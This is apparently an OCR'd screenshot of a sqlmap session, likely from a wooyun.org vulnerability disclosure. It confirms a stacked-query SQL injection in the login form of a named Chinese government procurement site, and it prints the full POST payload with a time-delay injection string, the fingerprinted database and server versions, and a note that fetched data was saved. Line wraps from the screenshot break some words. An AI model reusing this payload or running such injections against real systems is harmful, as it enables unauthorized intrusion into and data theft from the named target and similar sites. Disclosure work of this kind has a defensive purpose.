 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 17.txt
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:40:24
[09:40:24] [INFO] parsing HTTP request from '17.txt'
[09:40:29] [WARNING] provided value for parameter '__EVENTTARGET' is empty. Plea
se, always use only valid parameter values so sqlmap could be able to run proper
ly
[09:40:29] [WARNING] provided value for parameter '__EVENTARGUMENT' is empty. Pl
ease, always use only valid parameter values so sqlmap could be able to run prop
erly
[09:40:29] [WARNING] provided value for parameter 'textfield' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[09:40:29] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:40:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ctl00$ContentPlaceHolder1$txtName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKLTg2NjMzMDc4M2R
kpUYsRN7q7qn1r4JYQhcWEGgXLPM=&__VIEWSTATEGENERATOR=C8545228&__EVENTVALIDATION=/w
EWBALS1KWCDwK0w7i7DQL90KKTCALr8OOoCebG4XlPZqBftWLlx/rMD5iaAyA7&textfield=&select
=%E5%9B%BD%E5%8A%A1%E9%99%A2%E7%9B%B8%E5%85%B3%E9%83%A8%E5%A7%94 ---------------
------------&select1=%E5%90%84%E7%9C%81%E5%B8%82%E9%87%87%E8%B4%AD%E4%B8%AD%E5%B
F%83 ---------------------------&select2=%E5%9B%9B%E5%B7%9D%E7%9C%81%E7%9B%B8%E5
%85%B3%E9%83%A8%E9%97%A8 ---------------------------&ctl00$ContentPlaceHolder1$t
xtName=admin';WAITFOR DELAY '0:0:5'--&ctl00$ContentPlaceHolder1$txtPassword=admi
n&ctl00$ContentPlaceHolder1$btndl=%E7%99%BB%E5%BD%95
---
[09:40:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[09:40:30] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\www.scbid.gov.cn'
[*] shutting down at 09:40:30
www.wooyun.org